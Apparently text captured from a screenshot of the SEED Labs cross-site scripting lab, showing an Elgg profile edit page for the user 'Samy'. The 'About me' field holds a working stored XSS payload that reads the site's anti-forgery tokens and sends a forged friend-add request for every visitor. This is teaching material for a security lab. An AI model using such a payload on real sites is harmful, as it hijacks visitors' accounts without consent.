 www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Edit HTML
B I U Tx S
<script type="text/javascript">
window.onload = function() {
var Ajax = null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications